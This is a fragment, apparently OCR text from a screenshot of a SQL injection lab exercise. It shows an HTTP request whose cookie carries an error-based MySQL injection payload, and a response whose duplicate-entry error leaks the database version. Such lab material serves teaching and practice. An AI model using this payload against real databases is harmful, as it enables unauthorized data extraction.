 Connection: close
Cookie: uname=' and (select 1 from (select
count(*),concat((select
version()),floor(rand(0)*2))x from
information_schema.tables group by x)a)#
Content-Length: 32
Upgrade-Insecure-Requests: 1
COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5
>YOUR COOKIE : uname = ' and (select 1
from (select count(*),concat((select
version()),floor(rand(0)*2))x from
information_schema.tables group by
x)a)# and expires: Wed 06 May 2020 -
08:37:24<br></font>Issue with your mysql:
Duplicate entry '5.5.44-0ubuntu0.14.04.11'
for key 'group_key'